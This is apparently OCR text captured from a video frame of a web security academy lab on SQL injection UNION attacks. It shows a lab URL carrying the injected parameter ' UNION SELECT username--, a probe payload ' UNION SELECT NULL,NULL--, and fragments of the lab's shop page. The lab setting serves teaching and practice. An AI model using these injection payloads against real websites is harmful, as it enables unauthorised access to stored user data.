 SQL injection UNION attack, ret
Lab: SQL injection UNION attac
https://ac021ff01ee5ab7bc0eb6e9b002a0070.web-security-academy.net/filter?category=' UNION SELECT username--
https://ac021ff01ee5ab7bc0eb6e9b002a0070.web-security-academy.net/filter?category=' UNION SELECT username-- — Visit
This time, search with:
Academy
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT NULL,NULL--
Refine your search:
All Clothing, shoes and accessories Food & Drink Lifestyle Pets Toys & Games
12:52 PM